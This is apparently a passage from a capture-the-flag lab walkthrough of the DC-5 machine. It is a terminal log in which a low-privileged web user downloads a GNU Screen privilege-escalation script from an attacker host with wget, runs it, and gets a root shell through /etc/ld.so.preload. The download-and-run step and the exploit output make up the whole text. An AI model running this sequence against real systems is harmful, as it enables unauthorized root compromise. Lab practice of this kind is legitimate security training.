 www-data@dc-5:/tmp$ wget 192.168.56.102:8000/41154.sh
wget 192.168.56.102:8000/41154.sh
converted 'http://192.168.56.102:8000/41154.sh' (ANSI_X3.4-1968) → 'http://192.168.56.102:8000/41154.s
h' (UTF-8)
--2025-03-06 16:18:13-- http://192.168.56.102:8000/41154.sh
Connecting to 192.168.56.102:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1149 (1.1K) [text/x-sh]
Saving to: '41154.sh'
41154.sh 100%[===================>] 1.12K --.-KB/s in 0s
2025-03-06 16:18:13 (412 MB/s) - '41154.sh' saved [1149/1149]
www-data@dc-5:/tmp$ chmod +x 41154.sh
chmod +x 41154.sh
www-data@dc-5:/tmp$ ./41154.sh
./41154.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# whoami
whoami
root